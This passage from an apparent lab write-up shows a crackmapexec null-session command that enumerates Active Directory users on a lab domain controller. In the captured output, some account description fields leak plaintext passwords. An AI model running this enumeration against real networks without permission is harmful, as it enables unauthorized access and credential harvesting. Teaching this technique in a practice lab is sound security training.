 crackmapexec smb 10.129.204.177  -u '' -p '' --users
What I like about the --users option is that it displays not only the users’
accounts but also their description fields, where sometimes we can find
credentials we can use or information about the account type, such as
service accounts.
(zink0*00㉿r3dbuck3t)-[~/Downloads]
$ crackmapexec smb 10.129.204.177 -u '' -p '' --users
SMB 10.129.204.177 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:inlanefreight.htb) (signing:True) (SMBv1:False)
SMB 10.129.204.177 445 DC01 [+] inlanefreight.htb\:
SMB 10.129.204.177 445 DC01 [-] Error enumerating domain users using dc ip 10.129.204.177: NTLM needs domain\username and a password
SMB 10.129.204.177 445 DC01 [*] Trying with SAMRPC protocol
SMB 10.129.204.177 445 DC01 [+] Enumerated domain user(s)
SMB 10.129.204.177 445 DC01 inlanefreight.htb\Guest Built-in account for guest access to the computer/domain
SMB 10.129.204.177 445 DC01 inlanefreight.htb\carlos
SMB 10.129.204.177 445 DC01 inlanefreight.htb\grace
SMB 10.129.204.177 445 DC01 inlanefreight.htb\peter
SMB 10.129.204.177 445 DC01 inlanefreight.htb\alina Account for testing HR App. Password: HRApp123!
SMB 10.129.204.177 445 DC01 inlanefreight.htb\noemi
SMB 10.129.204.177 445 DC01 inlanefreight.htb\engels Service Account for testing
SMB 10.129.204.177 445 DC01 inlanefreight.htb\kiosko
SMB 10.129.204.177 445 DC01 inlanefreight.htb\testaccount pwd: Testing123!
SMB 10.129.204.177 445 DC01 inlanefreight.htb\mathew
SMB 10.129.204.177 445 DC01 inlanefreight.htb\svc_mssql
SMB 10.129.204.177 445 DC01 inlanefreight.htb\gmsa_adm
SMB 10.129.204.177 445 DC01 inlanefreight.htb\belkis
SMB 10.129.204.177 445 DC01 inlanefreight.htb\nicole
SMB 10.129.204.177 445 DC01 inlanefreight.htb\jorge
SMB 10.129.204.177 445 DC01 inlanefreight.htb\linda
SMB 10.129.204.177 445 DC01 inlanefreight.htb\shaun
SMB 10.129.204.177 445 DC01 inlanefreight.htb\diana Secret word WeLoveHacking
SMB 10.129.204.177 445 DC01 inlanefreight.htb\patrick
Figure 2 — shows enumerating users from a machine with a null session.